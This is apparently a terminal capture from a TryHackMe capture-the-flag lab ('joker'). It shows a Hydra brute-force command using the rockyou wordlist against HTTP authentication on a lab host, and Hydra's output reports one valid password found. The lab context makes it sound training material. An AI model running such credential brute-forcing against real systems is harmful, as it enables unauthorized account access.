 root@dullahan: ~
root@dullahan: hydra -l joker -P /opt/wordlists/rockyou.txt 10.10.239.128 http-get -s 8080 -v
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for ill
egal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-29 20:31:45
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking http-get://10.10.239.128:8080/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[8080][http-get] host: 10.10.239.128   login: joker   password:
[STATUS] attack finished for 10.10.239.128 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-29 20:32:17
root@dullahan:
openvpn   bash   /root/ctf/thm/joker